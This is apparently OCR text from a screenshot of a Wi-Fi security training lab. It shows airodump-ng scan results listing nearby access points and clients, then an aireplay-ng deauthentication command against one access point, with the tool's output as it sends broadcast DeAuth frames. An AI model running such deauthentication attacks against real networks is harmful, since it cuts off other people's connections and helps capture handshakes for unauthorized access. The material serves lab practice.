 BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIP
22:05:06:DF:F7:A3 -28 0 876 0 0 6 54 WPA2 CC
F0:9F:C2:71:22:10 -28 0 876 418 1 6 54 OPN
D2:E8:F6:A8:C8:84 -28 0 876 0 0 6 54 WPA2 CC
F0:9F:C2:71:22:12 -29 0 876 318 1 6 54 WPA2 CC
BSSID STATION PWR Rate Lost Frames
(not associated) 64:32:A8:BA:18:42 -29 0 - 1 0 2
(not associated) 64:32:A8:BA:6C:41 -29 0 - 1 0 4
(not associated) 64:32:A8:AC:53:50 -29 0 - 1 0 4
(not associated) 64:32:A8:BD:64:54 -29 0 - 1 0 4
(not associated) 64:32:A8:A9:DE:55 -29 0 - 1 0 4
(not associated) 64:32:A8:BC:53:51 -29 0 - 1 0 16
(not associated) 78:C1:A7:BF:72:46 -49 0 - 1 63 66
(not associated) B4:99:BA:6F:F9:45 -49 0 - 1 63 66
(not associated) 64:32:A8:AD:AB:53 -49 0 - 1 42 48
F0:9F:C2:71:22:10 B0:72:BF:44:B0:49 -29 12 -12 0 80
F0:9F:C2:71:22:10 B0:72:BF:B0:78:48 -29 5 -24 0 80
F0:9F:C2:71:22:10 80:18:44:BF:72:47 -29 54 -54 0 258
F0:9F:C2:71:22:12 28:6C:07:6F:F9:43 -29 6 - 1 0 66 E
APOL
F0:9F:C2:71:22:12 28:6C:07:6F:F9:44 -29 54 -48 0 292 E
APOL
root@WiFiChallengeLab:/home/user/VICTOR/captures# aireplay-ng -0 10 -a
F0:9F:C2:71:22:12 wlan0mon
06:05:08 Waiting for beacon frame (BSSID: F0:9F:C2:71:22:12) on chann
el 6
NB: this attack is more effective when targeting
a connected wireless client (-c <client's mac>).
06:05:09 Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:
22:12]
06:05:09 Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:
22:12]
06:05:10 Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:
22:12]
06:05:10 Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:
22:12]
06:05:11 Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:
22:12]
06:05:12 Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:
22:12]
06:05:12 Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:
22:12]
06:05:13 Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:
22:12]
06:05:14 Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:
22:12]
06:05:14 Sending DeAuth (code 7) to broadcast -- BSSID: [F0:9F:C2:71:
22:12]
root@WiFiChallengeLab:/home/user/VICTOR/captures#